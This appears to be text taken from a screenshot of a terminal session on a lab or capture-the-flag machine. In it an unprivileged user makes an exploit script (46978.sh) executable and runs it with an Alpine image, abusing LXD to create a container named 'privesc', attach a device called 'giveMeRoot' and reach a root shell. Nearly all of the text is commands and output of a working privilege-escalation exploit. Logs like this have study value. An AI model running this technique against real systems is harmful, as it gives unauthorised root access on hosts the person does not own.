 n0nr00tuser@aiweb2host:~$ ls
46978.sh  alpine-v3.22-x86_64-20251021_1715.tar.gz
n0nr00tuser@aiweb2host:~$ chmod +x 46978.sh
n0nr00tuser@aiweb2host:~$ chmod 777 alpine-v3.22-x86_64-20251021_1715.tar.gz
[*] Listing images...t:~$ ./46978.sh -f alpine-v3.22-x86_64-20251021_1715.tar.gz

+--------+--------------+--------+-------------------------------+--------+--------+------------------------------+
| ALIAS  | FINGERPRINT  | PUBLIC |          DESCRIPTION          |  ARCH  |  SIZE  |         UPLOAD DATE          |
+--------+--------------+--------+-------------------------------+--------+--------+------------------------------+
| alpine | dd206f1ffdcc | no     | alpine v3.22 (20251021_17:15) | x86_64 | 3.87MB | Oct 21, 2025 at 9:40am (UTC) |
+--------+--------------+--------+-------------------------------+--------+--------+------------------------------+
Creating privesc
Device giveMeRoot added to privesc
~ #